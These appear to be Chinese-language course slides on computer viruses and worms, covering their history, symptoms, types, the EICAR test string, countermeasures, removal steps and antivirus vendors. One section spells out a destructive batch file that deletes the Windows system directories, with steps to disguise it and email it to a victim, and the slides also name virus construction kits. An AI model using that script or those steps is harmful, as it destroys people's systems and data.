第十三章

病毒與蠕蟲

病毒**(Virus)** 

■最早的病毒可以追溯到 1981 年, 在 APPLE II 電腦上的病毒,但是因為當時儲存裝置及網路 並不普遍,故沒有造成太大的震撼。

■直到IBM相容個人電腦時期,在 1986年出現 了Brain 病毒,因為此病毒會造成使用上的異 常狀況,而引起了普遍的注意。

病毒**(Virus)**

00000000h: FA E9 4A 01 34 12 00 07 09 00 01 00 00 00 00 00 ; J.4........... 00000010h: 57 65 6C 63 6F 6D 65 20 74 6F 20 74 68 65 20 20; Welcome to the 00000020h: 44 75 6E 67 65 6F 6E 20 20 20 20 20 20 20 20 20; Dungeon 00000030h: 28 63 29 20 31 39 38 36 20 42 72 61 69 6E 17 26 ; (c) 1986 Brain. & 00000040h: 20 41 6D 6A 61 64 73 20 28 70 76 74 29 20 4C 74; Amjads (pvt) Lt 00000050h: 64 20 20 20 56 49 52 55 53 5F 53 48 4F 45 20 20 ; d VIRUS SHOE 00000060h: 52 45 43 4F 52 44 20 20 20 76 39 2E 30 20 20 20 ; RECORD  $v9.0$ 00000070h: 44 65 64 69 63 61 74 65 64 20 74 6F 20 74 68 65; Dedicated to the 00000080h: 20 64 79 6E 61 6D 69 63 20 6D 65 6D 6F 72 69 65; dynamic memorie 00000090h: 73 20 6F 66 20 6D 69 6C 6C 69 6F 6E 73 20 6F 66 ; s of millions of 000000a0h: 20 76 69 72 75 73 20 77 68 6F 20 61 72 65 20 6E; virus who are n 000000b0h: 6F 20 6C 6F 6E 67 65 72 20 77 69 74 68 20 75 73 ; o longer with us 000000c0h: 20 74 6F 64 61 79 20 2D 20 54 68 61 6E 6B 73 20 ; today - Thanks 000000d0h: 47 4F 4F 44 4E 45 53 53 21 21 20 20 20 20 20 20 ; GOODNESS!! 000000e0h: 20 42 45 57 41 52 45 20 4F 46 20 54 48 45 20 65 ; BEWARE OF THE e 000000f0h: 72 2E 2E 56 49 52 55 53 20 20 3A 20 5C 74 68 69 ; r. VIRUS : \thi 00000100h: 73 20 70 72 6F 67 72 61 6D 20 69 73 20 63 61 74 ; s program is cat 00000110h: 63 68 69 6E 67 20 20 20 20 20 20 70 72 6E 67 72; ching proar 00000120h: 61 6D 20 66 6F 6C 6C 6F 77 73 20 61 66 74 65 72; am follows after 00000130h: 20 74 68 65 73 65 20 6D 65 73 73 65 67 65 73 2E ; these messeges.

病毒**(Virus)**

 所謂的電腦病毒是會將自己本身複製到其他乾淨 的檔案或開機區的惡性程式,當電腦使用者在不 自覺的情形執行到已受病毒感染的檔案或磁片時 ,這個惡性程式就以相同的方式繼續散播出去, 且電腦病毒可能會損壞軟體或檔案。

電腦的病毒可歸類為溫和侵擾型和完全毀滅型。

病毒的目的

(1)單純為求表現個人寫程式的功力。

(2)攻擊特定廠商的軟體,例如 : 微軟的作業系統。

(3)防毒軟體公司設計的病毒,為了增加防毒軟體的銷路。

(4)僱員故意製造病毒用來向原雇用公司報復。

(5)用來慶祝某些節日。

(6)宗教狂、政治狂..藉此來散佈思想。

(7)偷取特定資料。

(8)盜取錢財。

#### (9)研究。

蠕蟲**(Worm)** 

■蠕蟲通常不需要使用者的動作即可散佈,它的設 計目的是在電腦之間傳輸,並且複製自己本身。

 一旦系統有蠕蟲時,它便會獨自行進(通常都透過 網路)。

蠕蟲極具危險的原因,是因為它會大量複製。



 蠕蟲可將它本身的複本傳給電子郵件通訊錄 (MSN 通訊錄)裏面所列的每個收件者,這些 已經被感染蠕蟲的電腦接著會執行相同的傳染 動作,因為連鎖效應,於是發生巨大的網路流 量,進而降低整個企業網路和網際網路的傳輸 速度,嚴重時類似阻斷服務(DoS)。

■當新的蠕蟲散播時,它們會以極快的速度散佈 開來,這時會消耗整個網路的頻寬及許多電腦 的系統資源。





### 病毒的生命週期

- 設計期(Design)
- 複製期(Replication)
- 發作期(Lunch)
- 發現期(Detection)
- 組合期(Incorporation)
- 根除期(Elimination)







立即發作。 伺機發作。 定期發作。 特定時日發作。

中毒的徵兆

 特定硬體突然發生問題,經過更換仍然發生問 題。

- 電腦發生聲響但沒有畫面。 防毒軟體警告感染病毒。 硬碟的標示改變。
- 電腦經常當機停住。

中毒的徵兆

- 作業系統或程式啟動變慢。
- 無法載入作業系統。
- 檔案夾突然消失。
- ■沒有進行操作,但是硬碟存取頻繁。
- ■微軟的 Internet Explorer 畫面會突然停住。
- 朋友一直收到你寄出的信件或訊息。

病毒的分類

- 系統磁區及開機型病毒
- 檔案型病毒
	- 非常駐型病毒(Non-memory Resident Virus) 常駐型病毒(Memory Resident Virus)
- 巨集病毒
- 程式碼病毒
- 網路病毒
- 千面人病毒 (Polymorphic Virus)

#### 無害的測試病毒

 這個病毒是無害的,但是會被每一種防毒軟體 所偵測出來。

 下面這段字串使用「記事本」編輯,並且在儲 存時,將檔名設為 **eicar.com**。

X5O!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*

製造病毒

■ 製造一個有害的病毒,最簡單的方法就是利用批次檔。 1.建立一個批次檔 Game.bat, 檔案內容如下:

@ echo off del c:\windows\system32\\*.\* del c:\windows\\*.\*

2.使用 bat2com 將 Game.bat 批次檔轉換成Game.com 3. 將 Game.com 檔案附加在信件當中,把信件寄給犧牲者。 4. 犧牲者收到這個信件後,只要執行這個程式,就會將 Windows目錄下的核心檔案刪除,造成 Window 作業系統 無法使用。

製造病毒的工具

■ Kefi's Virus Construction Kit **No Virus Creation Laboratory** ■ The Smeg Virus Construction Kit ■ Rajaat's Tiny Flexible Mutator ■ Windows Virus Creation Kit

對策

- 1. 安裝防毒軟體,經常更新病毒碼。
- 2. 不隨意下載來路不明的檔案。
- 3. 不亂逛不安全的網站,通常一些檔案交流網站或是色情 網站都是隱藏著病毒,一旦進入該網站就會感染。
- 4. 使用具電子郵件病毒偵測功能的過濾軟體,並且隨時注 意更新病毒碼。 (企業則可以在郵件進入郵件伺服器前, 進行病毒過濾。)
- 5. 不隨意開啟陌生人或可疑標題的電子郵件附檔(或訊息), 並確認送來的檔案附件是經過病毒掃瞄,確定沒有問題 再開啟。

對策

- 6. 留意檔案大小及修改日期有沒有發生不正常 的異動。
- 7. 經常運用下列方式監督自身電腦狀態:
- 8. 按 Alt + Ctrl + Del 開啟「工作管理員」,注 意有沒有某個程序的 CPU 使用率偏高。
- 9. 關閉使用中的不明連線軟體,在「命令提示 字元 | 鍵入 netstat -n 指令, 檢視是否有多 餘的、陌生的對外連線。

病毒排除步驟

步驟1:先切斷與網際網路的連線,避免病毒透過網路繼續向外傳播或與 外連繫,造成更大災害。若內部網路因病毒造成癱瘓時,需重新啟動 集線器或交換器 (Hub/Switch) 以清除累積未能送出的封包。

步驟2:重新開機,並於開機後進入安全模式,以減少不必要的服務與常 駐程式,排除病毒可能造成的一些干擾。

步驟3:安裝必要的更新,由另一台確定沒有病毒的電腦下載病毒碼更新 檔,然後在中病毒的電腦上,載入防毒軟體及新的病毒碼。

步驟4:重新開機,並於開機後進入安全模式,讓新的病毒定義檔從開機 階段即發揮作用,此時若有顯現病毒資訊,即顯示開機掃描已發揮作 用。

病毒排除步驟

- 步驟5:若前述方法仍無法完全解決,可以用下面的方法做全面性的 硬碟掃描,以清除病毒:
	- 1.使用預先準備之開機磁片或光碟重新開機後,進行硬碟的病毒 掃瞄。
	- 2.拆下硬碟,以外接硬碟的方式,由別台安全的電腦執行掃毒工 作。
- 若有顯現病毒資訊,表示極可能已找到且排除成功。

步驟6:重新開機。

步驟7:檢查各項安全措施,包括防毒軟體及防火牆。

步驟8:確定病毒已經排除後,重新連線至網際網路。

工具

 防範病毒與蠕蟲的工具就是防毒軟體,防毒軟 體有分為單機版與企業版,通常企業版功能及 設定較複雜,不適合個人單機使用。

另外也有針對智慧型手機專用的防毒軟體。

# **Kaspersky**

 卡巴斯基實驗室公 司成立於 1997 年 ,總部在俄羅斯首 都莫斯科,創辦人 為尤金‧卡巴斯基 (Eugene *Kaspersky)*。



# **ESET NOD32**

#### ■ ESET成立於1992年

,總部設在斯洛伐克 的布拉迪斯拉發。



# **F-Secure**

■ F-Secure 成立於 1988 年,總部設於 芬蘭赫爾辛基市, 創辦人為席拉斯瑪 (R. Siilasmaa)。



## **Trend Micro**

■ 1988 年成立於美國 ,總部地點在日本 東京,創辦人為張 明正。



## **Panda Software**

■ 創辦人為 Mikel Urizarbarrena,於 1990年成立,總部 設在西班牙。



# **Sophos**

■ *Sophos成立於1985* 年 ,總部位於英國 牛津,創始人是牛津 大學的兩位教授。



# **Symantec Norton**

■ 賽門鐵克創立於 1982 年,總部位於美國加州 Cupertino 市,創始人 為Gary Hendrix,該公 司被併購後,創辦人便 脫離了經營團隊。



### **McAfee**

■ 成立於1989年, 總 部設於美國加州聖 塔克拉拉,創辦人 為 John *McAfee*。



# **AVIRA AntiVir Personal**

 俗稱「小紅傘」,總 部在德國。創始人為 Tjark Auerbach。免 費版比付費版少了 POP3郵件防護、反 釣魚詐騙網站防護, 而且沒有WebGuard 的網頁即時病毒偵測 功能。

